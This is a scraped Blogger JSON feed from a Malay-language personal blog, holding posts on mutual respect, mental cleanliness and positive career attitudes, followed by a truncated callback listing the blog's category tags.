bermacam - macam sikap sampingan yang boleh dilihat selain sikap dan sifat dominan. Sengaja aku bangkitkan isu hormat menghormati, salah satu nilai murni yang sering diterapkan di institusi pembelajaran untuk membentuk sikap positif individu.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nHormat menghormati ini suatu prinsip besar yang perlu difahami. Ia mengajar individu menghargai dan memuliakan (memandang tinggi) seseorang dan institusi sosial dengan memberi layanan yang sopan dan beradab.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAYKpNc9X7Yl791-9FaH3aH4pyDv4dSun-vSrv51GVxty7NAB5vfL5XBIA81LjxR11dOzmZo5X9qmi49gy_oanyktmFVijeS5P1-bNoXCAbjYndq6-2zMUFJsyDbFy5CrMt8w6eU5dOeUx\/s1600\/respect1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"hormat menghormati\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAYKpNc9X7Yl791-9FaH3aH4pyDv4dSun-vSrv51GVxty7NAB5vfL5XBIA81LjxR11dOzmZo5X9qmi49gy_oanyktmFVijeS5P1-bNoXCAbjYndq6-2zMUFJsyDbFy5CrMt8w6eU5dOeUx\/s640\/respect1.jpg\" height=\"244\" title=\"hormat menghormati\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSumber :\u003Ca href=\"http:\/\/parentinggroove.com\/why-isnt-love-enough\/\"\u003E Link\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E1. Hormat kepada ibubapa\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSesungguhnya memang suatu kewajipan kepada anak untuk hormat dan taat kepada ibubapa. Siapa lagi individu yang paling layak untuk mendapat penghormatan tertinggi??\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E2. Hormat kepada yang lebih tua, pemimpin, pendidik\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMenghormati orang tua, pemimpin dan pendidik tanpa mengira keturunan, pangkat, kedudukan dan harta. Menerima nasihat dan tunjuk ajar sebagai tanda penghargaan kepada seseorang kerana pengetahuan, pengorbanan dan jasanya dalam sesuatu lapangan.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E3. Hormat kepada Raja, Negara dan Undang - Undang\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMenghormati Raja serta lambang kebesaran negara seperti bendera, lagu kebangsaan, dan undang - undang negara. Kalau hilang rasa hormat pada perkara ini pergi pulau duduk sorang - sorang berkawan dengan beruk lagi bagus...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E4. Hormat hak asasi, kepercayaan dan keperibadian individu\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMenghormati hak individu selagi tidak melanggar mana - mana perkara yang terkandung dalam peraturan dan undang - undang. Hormat kalaupun kawan rapat anda penyokong tegar Selangor sedangkan anda penyokong JDT. :D Menghormati segala kepercayaan dan adat resam masyarakat majmuk, menghormati fizikal, bakat, potensi dan fikiran orang lain.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E5. Hormat diri sendiri\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EPaling koman\u003C\/b\u003E, hormat diri sendiri. Jaga maruah diri. Jaga nama baik sendiri. Jaga perbuatan, tingkahlaku dan pertuturan. Asas!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nPernah aku terbaca, \"\u003Ci\u003Ehormatlah orang yang lebih tua dan bantulah mereka yang lemah, kerana suatu masa kita akan tua dan lemah jua\u003C\/i\u003E\"..\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nRenung dan fikirkan, sekian.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/6224134292624304874\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/6224134292624304874?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/6224134292624304874"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/6224134292624304874"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2013\/06\/hormat-menghormati.html","title":"Hormat Menghormati"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAYKpNc9X7Yl791-9FaH3aH4pyDv4dSun-vSrv51GVxty7NAB5vfL5XBIA81LjxR11dOzmZo5X9qmi49gy_oanyktmFVijeS5P1-bNoXCAbjYndq6-2zMUFJsyDbFy5CrMt8w6eU5dOeUx\/s72-c\/respect1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-7291297242302406132"},"published":{"$t":"2013-05-31T00:42:00.003+08:00"},"updated":{"$t":"2014-07-12T04:05:21.744+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"pencemaran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pendapat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sikap"}],"title":{"type":"text","$t":"Kebersihan Minda"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nApril 2011 aku pernah rencanakan perihal \u003Ca href=\"http:\/\/padinno.blogspot.com\/2011\/04\/pencemaran.html\"\u003Epencemaran minda\u003C\/a\u003E yang semakin menular dan meresap ke dalam masyarakat. Ia merebak dengan pantas, tambahan pula kemajuan dan kepesatan teknologi seakan sukar untuk mengubati malah dilihat menjadi mangkin kepada jenis pencemaran ini. \u003Ca href=\"http:\/\/padinno.blogspot.com\/2011\/08\/teknologi-mengubah-manusia.html\"\u003ETeknologi mengubah manusia\u003C\/a\u003E lebih baik atau sebaliknya?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBerbalik kepada pencemaran minda di atas, aku melihat ia masih boleh diselamatkan. Kalaupun pencemaran itu sendiri tidak boleh dihapuskan, setidak - tidaknya ia dapat dikawal dan mengurangkan kesan tersebut untuk jangka masa panjang.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4L2S__rQmMEQ01Sf7XE2LPnkWArDRSOaebMAAsPsZxLKV3bi6yPHndHuuMO8pKuKzekrO6gR477qivyN0TQshvCcrkfpu3JGqQjPWh-c6fLKs-LU1bS3JyW6sEK4WOe0CMvVgw6DXUtXW\/s1600\/cool.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4L2S__rQmMEQ01Sf7XE2LPnkWArDRSOaebMAAsPsZxLKV3bi6yPHndHuuMO8pKuKzekrO6gR477qivyN0TQshvCcrkfpu3JGqQjPWh-c6fLKs-LU1bS3JyW6sEK4WOe0CMvVgw6DXUtXW\/s400\/cool.PNG\" height=\"400\" width=\"367\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EKebersihan Asas Keharmonian\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApabila ada perkara yang \u003Cb\u003Etercemar\u003C\/b\u003E, kita hendaklah cuba untuk membersih dan menjernihkan semula keadaan tersebut. Cuba \u003Cb\u003Esedaya upaya\u003C\/b\u003E, jika anda tidak dapat untuk mengubah 100 orang, cukup untuk anda mengubah diri anda sendiri terlebih dahulu.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKebersihan, kemurnian dan kesucian mental hendaklah bermula daripada pemikiran yang positif dan bebas dari pengaruh negatif yang merosakkan. Kebersihan minda boleh mendorong untuk mencapai keharmonian dari apa jua aspek kehidupan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cu\u003EKebersihan minda mewujudkan persekitaran yang kondusif\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMinda yang positif pasti mewujudkan aura positif dalam ruang kehidupan anda. Tidak perlu gaduh - gaduh, iri hati, hasad dengki, menabur fitnah, dendam, prasangka dan sikap negatif lain.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nImbas semula lirik Apa - Apa Saja (Aboi), \"\u003Ci\u003EKalau kita nak enjoy boleh saja tapi jangan sampai tak ingat dunia\u003C\/i\u003E\".. dan di penghujungnya, \"\u003Ci\u003EBuat apa gaduh - gaduh sama kita, Malaysia kita ini kecik aja, kalau semua gaduh sapa nak jaga?\u003C\/i\u003E\"...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRenung dan fikirkan. Sekian, :D\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/7291297242302406132\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/7291297242302406132?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/7291297242302406132"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/7291297242302406132"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2013\/05\/kebersihan-minda.html","title":"Kebersihan Minda"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4L2S__rQmMEQ01Sf7XE2LPnkWArDRSOaebMAAsPsZxLKV3bi6yPHndHuuMO8pKuKzekrO6gR477qivyN0TQshvCcrkfpu3JGqQjPWh-c6fLKs-LU1bS3JyW6sEK4WOe0CMvVgw6DXUtXW\/s72-c\/cool.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-4835107890782680909"},"published":{"$t":"2012-12-06T01:02:00.003+08:00"},"updated":{"$t":"2012-12-06T01:02:55.433+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kerja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sikap"}],"title":{"type":"text","$t":"4 Sikap Positif Dalam Kerjaya"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nSambil - sambil aku mengemas bilik, aku terjumpa keratan nota yang aku salin semasa di UTM dahulu berkenaan dengan \u003Cb\u003Esikap positif dalam membina kerjaya yang baik\u003C\/b\u003E. Layannnnnn...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cu\u003E1. Fikirkan Boleh\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Jika kau fikirkan kau boleh, kau hampir boleh melakukan...\" Simple, bukan? Anda adalah apa yang anda fikirkan. Biasalah, manusia tidak boleh lari dari melakukan kesilapan dan menemui kegagalan tetapi jangan pernah untuk putus asa dan mengalah, sebaliknya menjadikan kegagalan sebagai kunci kejayaan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cu\u003E\u003Cb\u003E2. Jangan Berhenti Mencari Peluang\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPeluang tidak datang bergolek. Jika itu yang anda fikir, ubah minda anda sekarang, dan sentiasalah mencari peluang untuk memajukan potensi diri dan sentiasa berkembang. Jika anda hanya menunggu keajaiban, mungkin ia akan mengambil masa yang lama atau boleh jadi ia hanya sia - sia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cu\u003E\u003Cb\u003E3. Miliki Jaringan Kemanusiaan\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAnda perlu faham pentingnya jaringan kemanusiaan, baik di dalam atau pun di luar pejabat. Sentiasalah bergaul dengan masyarakat (lebih - lebih lagi rakan sekerja), ajak minum petang, borak santai dan kembangkan jaringan hubungan profesional.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cu\u003E\u003Cb\u003E4. Cuba Yang Baru\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAdalah lebih baik lagi sekiranya anda tidak terikat dengan latarbelakang pendidikan anda sahaja di tempat kerja. Anda juga perlu tahu selok belok pengurusan dokumen, pengurusan manusia, pengurusan masa dan lain - lain yang wajar. Anda sendiri bertanggunjawab memajukan diri anda.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXYvkcFMjp53eHeokMcvlYc9uHXb0jq1r_vptKmw7JfoV0PuZ2I86U52KEwp6vmA-2vGqF9khQC05M_viBLhGhmTq0VCmy0Qso0-wrYOH1aQnGfRuQjT7NH1W0X2IXm9CAo8QnXE3nYcrE\/s1600\/positif.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXYvkcFMjp53eHeokMcvlYc9uHXb0jq1r_vptKmw7JfoV0PuZ2I86U52KEwp6vmA-2vGqF9khQC05M_viBLhGhmTq0VCmy0Qso0-wrYOH1aQnGfRuQjT7NH1W0X2IXm9CAo8QnXE3nYcrE\/s400\/positif.JPG\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EStand Above The Crowd!\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSebab anda baca ke empat - empat \u003Ci\u003Epoint \u003C\/i\u003Eyang aku huraikan di atas, maka dengan senang hati aku menambah satu lagi bonus Sikap positif ke-5 bagi membina kerjaya yang cemerlang.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cu\u003E\u003Cb\u003E5. Buat Yang Terbaik\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAku sentiasa ingat pesan kata - kata, \"Jangan buat bodoh, tapi buat yang TERBAIK.\".. Apa sahaja pekerjaan yang anda lakukan, buat dengan sepenuh hati. Perlihatkan kemampuan anda, jika tidak berjaya untuk memenangi hati orang atasan pun, cukup sekadar dapat memuaskan hati sendiri dengan hasil kerja yang terbaik.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSekian. :D\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/4835107890782680909\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/4835107890782680909?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/4835107890782680909"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/4835107890782680909"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2012\/12\/4-sikap-positif-dalam-kerjaya.html","title":"4 Sikap Positif Dalam Kerjaya"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXYvkcFMjp53eHeokMcvlYc9uHXb0jq1r_vptKmw7JfoV0PuZ2I86U52KEwp6vmA-2vGqF9khQC05M_viBLhGhmTq0VCmy0Qso0-wrYOH1aQnGfRuQjT7NH1W0X2IXm9CAo8QnXE3nYcrE\/s72-c\/positif.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.padinrose.com/feeds/posts/default/-/kenal%20diri?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 12028
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525"},"updated":{"$t":"2025-10-31T09:40:10.975+08:00"},"category":[{"term":"pendapat"},{"term":"memories"},{"term":"tips"},{"term":"bebel"},{"term":"pengalaman"},{"term":"blog"},{"term":"blogger"},{"term":"motivasi"},{"term":"interest"},{"term":"sikap"},{"term":"aktiviti hujung minggu"},{"term":"monolog"},{"term":"bola sepak"},{"term":"sukan"},{"term":"feeling"},{"term":"nostalgia"},{"term":"Raya"},{"term":"kesihatan"},{"term":"minat"},{"term":"contest"},{"term":"hobi"},{"term":"kerja"},{"term":"blog review"},{"term":"belajar melukis"},{"term":"informasi"},{"term":"aktiviti"},{"term":"dekorasi"},{"term":"kenal diri"},{"term":"lukisan"},{"term":"penulisan"},{"term":"percutian"},{"term":"renungan"},{"term":"birthday"},{"term":"kereta"},{"term":"kursus"},{"term":"review"},{"term":"diecast"},{"term":"honda civic"},{"term":"kahwin"},{"term":"kepentingan ilmu"},{"term":"rekreasi"},{"term":"seni"},{"term":"temuduga"},{"term":"PLV"},{"term":"cerpen"},{"term":"dream"},{"term":"koleksi diecast model"},{"term":"pengopi tegar"},{"term":"performance"},{"term":"peribahasa"},{"term":"periksa"},{"term":"ramadhan"},{"term":"review hotel"},{"term":"terbaik"},{"term":"Alexa Traffic Rank"},{"term":"Santai"},{"term":"award"},{"term":"blogwalking"},{"term":"kereta idaman"},{"term":"kualiti"},{"term":"nike"},{"term":"panduan"},{"term":"penghargaan"},{"term":"dekorasi bajet"},{"term":"domain"},{"term":"inspirasi"},{"term":"komunikasi"},{"term":"kurta kacax"},{"term":"mata ganjaran plusmiles"},{"term":"padinno Kopitiam"},{"term":"perjumpaan"},{"term":"perodua axia"},{"term":"pindah rumah baru"},{"term":"popular"},{"term":"prestasi"},{"term":"senyum"},{"term":"syukur"},{"term":"tahun baru"},{"term":"tempat makan"},{"term":"template"},{"term":"tips penjimatan"},{"term":"tutorial"},{"term":"uji minda"},{"term":"MARA"},{"term":"Quote"},{"term":"asrama"},{"term":"axia standard g"},{"term":"bahasa"},{"term":"bisnes bulan ramadhan"},{"term":"bisnes fotografi"},{"term":"brazil"},{"term":"cantik"},{"term":"cemerlang"},{"term":"cereka"},{"term":"destinasi popular sabah"},{"term":"disqus"},{"term":"diy kitchen kabinet"},{"term":"diy wainscoting"},{"term":"diy wallpaper"},{"term":"doodle"},{"term":"edisi khas"},{"term":"futsal"},{"term":"gaya hidup"},{"term":"gigi"},{"term":"harga labu sayong"},{"term":"harga syiling peringatan BNM"},{"term":"induksi"},{"term":"jana trafik"},{"term":"kabinet ikea"},{"term":"kepentingan penjenamaan"},{"term":"keyakinan"},{"term":"labu sayong kuala kangsar"},{"term":"majlis perkahwinan"},{"term":"melancong"},{"term":"model kit plastik"},{"term":"nikmat kehidupan"},{"term":"peluang"},{"term":"pencemaran"},{"term":"peranan guru"},{"term":"perniagaan internet"},{"term":"perodua axia g"},{"term":"perusahaan labu sayong"},{"term":"pilihan"},{"term":"projek diorama"},{"term":"projek restore ex5"},{"term":"sabar"},{"term":"sambutan hari raya"},{"term":"sarapan"},{"term":"set pelamin DIY"},{"term":"shopee Malaysia"},{"term":"sistem pengurusan kualiti"},{"term":"strategi penjimatan"},{"term":"tag"},{"term":"tayar"},{"term":"tips berjaya"},{"term":"tips custom diecast"},{"term":"tips pilih wallpaper"},{"term":"traveloka"},{"term":"traveloka promotion"},{"term":"waspada"},{"term":"10 tahun"},{"term":"Cemburu"},{"term":"HDB loan"},{"term":"Nuffnang"},{"term":"STEG kuala lumpur"},{"term":"adidas predator"},{"term":"aktiviti perkhemahan"},{"term":"android tv"},{"term":"annual pass legoland"},{"term":"anzo holding berhad"},{"term":"ariq azhafi"},{"term":"autoslide menu"},{"term":"baju raya"},{"term":"baju raya 2017"},{"term":"bank loan"},{"term":"barangan baby"},{"term":"batik"},{"term":"beg sekolah"},{"term":"bekal makanan"},{"term":"belanda"},{"term":"beli online"},{"term":"belian online"},{"term":"bencana"},{"term":"benih ikan keli"},{"term":"berbuka puasa"},{"term":"berita terkini"},{"term":"bidang latihan kemahiran"},{"term":"bisnes homestay"},{"term":"bisnes makan delivery"},{"term":"blog atau facebook"},{"term":"blogger template"},{"term":"botol air eplas"},{"term":"bounce rate"},{"term":"buat banner guna powerpoint"},{"term":"buat qr code"},{"term":"bulan madu"},{"term":"busana jamilah"},{"term":"cabaran kurus"},{"term":"cara ukur wallpaper"},{"term":"certified energy manager"},{"term":"checklist perkahwinan"},{"term":"civic eg9"},{"term":"colour code eg9"},{"term":"condos in selangor"},{"term":"copper tooling"},{"term":"daftar kelahiran biasa"},{"term":"daftar tabung haji"},{"term":"dapur gas rinnai"},{"term":"daytrip jb kluang"},{"term":"desa cattle dairy farm"},{"term":"design kurta eksklusif"},{"term":"dewasa"},{"term":"dialog"},{"term":"disclaimer"},{"term":"drama sangat"},{"term":"earning"},{"term":"ebook"},{"term":"edisi terhad shell"},{"term":"emtc"},{"term":"escape penang"},{"term":"formula one"},{"term":"free font"},{"term":"free stock photo"},{"term":"gambar perkahwinan"},{"term":"glory beach resort"},{"term":"google+"},{"term":"hadiah"},{"term":"hadiah untuk suami"},{"term":"halaman sendiri"},{"term":"hari inovasi"},{"term":"hari keluarga"},{"term":"home"},{"term":"homestay legasi sayang"},{"term":"honor 10 phantom green"},{"term":"idea hadiah lelaki"},{"term":"idea lukisan dinding"},{"term":"identiti"},{"term":"ikhlas"},{"term":"iklan memukau"},{"term":"initial perfume"},{"term":"intensedebate"},{"term":"internet lebih baik"},{"term":"introduction"},{"term":"iphone se 2020"},{"term":"jana pendapatan sampingan"},{"term":"jelajah gua tempurung"},{"term":"jenayah ragut"},{"term":"jenis tulisan percuma"},{"term":"jersi perak fc 2023"},{"term":"jom masuk ikm"},{"term":"kad raya"},{"term":"kad tng nfc"},{"term":"kad touch n go baharu"},{"term":"kasut bola"},{"term":"kasut futsal adidas"},{"term":"kasut futsal nike"},{"term":"katil baby"},{"term":"kawasaki ninja tamiya"},{"term":"keluarga bahagia"},{"term":"kemahiran"},{"term":"kempen"},{"term":"keperluan mendaki gunung"},{"term":"keputusan"},{"term":"kereta buruk diecast"},{"term":"kerjaya"},{"term":"keyword"},{"term":"khasiat ikan keli"},{"term":"klana beach resort"},{"term":"koleksi edisi terhad"},{"term":"koleksi lego"},{"term":"koleksi pos malaysia"},{"term":"koleksi telefon"},{"term":"konvokesyen"},{"term":"kundasang"},{"term":"kundasang-ranau"},{"term":"kurta material berkualiti"},{"term":"kurta moden rekaan terkini"},{"term":"lazada online revolution"},{"term":"legoland"},{"term":"lepasan spm"},{"term":"lpg"},{"term":"lukisan abstrak"},{"term":"majalah online"},{"term":"mak"},{"term":"maksud tersirat lukisan"},{"term":"matta fair"},{"term":"menarik di port dickson"},{"term":"mengigau"},{"term":"meniru dalam peperiksaan"},{"term":"merendah diri"},{"term":"mesh wifi"},{"term":"mi tv stick"},{"term":"mile 36 lodge"},{"term":"motivasi orang berjaya"},{"term":"nasi kukus my mama"},{"term":"nasib"},{"term":"odyssey RB1"},{"term":"oh senangnya"},{"term":"ombak cafe"},{"term":"orang kompeten"},{"term":"pajak gadai emas"},{"term":"pakej fotografi bajet"},{"term":"pakej pulau kapas"},{"term":"park inn by radisson"},{"term":"pelamin pallet kayu"},{"term":"pelancaran honor 7A"},{"term":"pemandangan sawah padi"},{"term":"pendakian gunung kinabalu"},{"term":"pengalaman memandu axia"},{"term":"pengalaman mendaki gunung kinabalu"},{"term":"pengalaman pindah rumah"},{"term":"pengalaman pkp"},{"term":"pengalaman tonton wayang"},{"term":"penyakit"},{"term":"perbincangan"},{"term":"percaya diri"},{"term":"percintaan"},{"term":"percutian bulan madu bali"},{"term":"percutian pulau kapas"},{"term":"perkelahan"},{"term":"perkhemahan"},{"term":"perkhidmatan"},{"term":"perkhidmatan melukis"},{"term":"perodua axia g 2017"},{"term":"persediaan online meeting"},{"term":"personaliti"},{"term":"petua"},{"term":"photo studio"},{"term":"pilih dapur gas"},{"term":"pilih warna rumah guna powerpoint"},{"term":"pindah rumah sewa"},{"term":"pkp"},{"term":"portal THiJARI"},{"term":"produk samurai paint"},{"term":"projek tambah duit raya"},{"term":"promosi"},{"term":"properties in singapore"},{"term":"rahsia"},{"term":"rahsia buat poster"},{"term":"redboy"},{"term":"renew domain blog"},{"term":"review drama"},{"term":"review tempat"},{"term":"rezeki rahsia Allah"},{"term":"rumah kediaman"},{"term":"sabah tea garden"},{"term":"saguhati kelahiran bayi"},{"term":"sahsiah"},{"term":"sambutan hari guru"},{"term":"scheduled waste management"},{"term":"scrabble go"},{"term":"seafood"},{"term":"seluk saku"},{"term":"sempurna"},{"term":"shiplap wall"},{"term":"shopping online"},{"term":"shopping pg mall"},{"term":"siaran radio"},{"term":"sikap pemandu malaysia"},{"term":"statistik"},{"term":"survey"},{"term":"sweet september"},{"term":"syiling peringatan"},{"term":"syiling peringatan 2019"},{"term":"syiling pertabalan agong 